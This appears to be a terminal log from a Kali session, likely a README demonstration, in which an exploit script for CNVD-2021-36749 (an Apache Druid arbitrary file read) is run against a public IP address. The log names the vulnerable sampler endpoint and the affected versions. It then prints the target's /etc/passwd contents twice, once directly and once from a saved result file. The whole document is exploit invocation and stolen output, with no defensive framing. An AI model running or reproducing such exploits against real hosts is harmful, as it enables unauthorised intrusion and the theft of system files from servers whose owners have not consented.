 (taotie㉿kali)-[~/桌面/exp/6.1]
$ python CNVD-2021-36749.py -u 150.162.67.198:8889 --path etc/passwd  --save result
==================================================
| 漏洞名称 | Apache Druid LoadData 任意文件读取漏洞
| 漏洞编号 | CNVD-2021-36749
| 影响版本 | Apache Druid <= 0.21.1
| 漏洞地址 | /druid/indexer/v1/sampler?for=connect
==================================================
timeout: 3
http://150.162.67.198:8889/druid/indexer/v1/sampler?for=connect 存在Apache Druid任意文件读取漏洞, 返回内容为
Path:file:///etc/passwd
root:x:0:0:root:/root:/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/sbin/nologin
nonroot:x:65532:65532:nonroot:/home/nonroot:/sbin/nologin
druid:x:1000:1000::/opt/druid:/bin/sh
(taotie㉿kali)-[~/桌面/exp/6.1]
$ cat result
http://150.162.67.198:8889/druid/indexer/v1/sampler?for=connect 存在Apache Druid任意文件读取漏洞, 返回内容为
Path:file:///etc/passwd
root:x:0:0:root:/root:/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/sbin/nologin
nonroot:x:65532:65532:nonroot:/home/nonroot:/sbin/nologin
druid:x:1000:1000::/opt/druid:/bin/sh